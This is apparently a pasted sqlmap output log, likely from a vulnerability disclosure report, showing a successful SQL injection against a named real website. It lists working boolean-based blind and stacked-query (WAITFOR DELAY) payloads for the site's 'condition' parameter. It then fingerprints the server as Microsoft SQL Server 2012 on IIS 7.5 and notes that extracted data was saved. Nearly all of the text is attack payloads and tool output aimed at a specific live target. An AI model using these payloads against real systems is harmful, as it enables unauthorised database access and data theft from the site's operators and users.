 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: condition= where %B4%FA%C2%EB%C3%FB%B3%C6 like  '%1%' AND 5287=5287
&str=&columns1=%B4%FA%C2%EB%C3%FB%B3%C6&connect=like&columns1_value=1&numrecord=
25
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: condition= where %B4%FA%C2%EB%C3%FB%B3%C6 like  '%1%';WAITFOR DELAY
'0:0:5'--&str=&columns1=%B4%FA%C2%EB%C3%FB%B3%C6&connect=like&columns1_value=1&
numrecord=25
---
[00:16:16] [INFO] testing Microsoft SQL Server
[00:16:17] [INFO] confirming Microsoft SQL Server
[00:16:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2012
[00:16:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.bjprd.com.cn'
[*] shutting down at 00:16:19
www.wooyun.org
C:\Python27\sqlmap>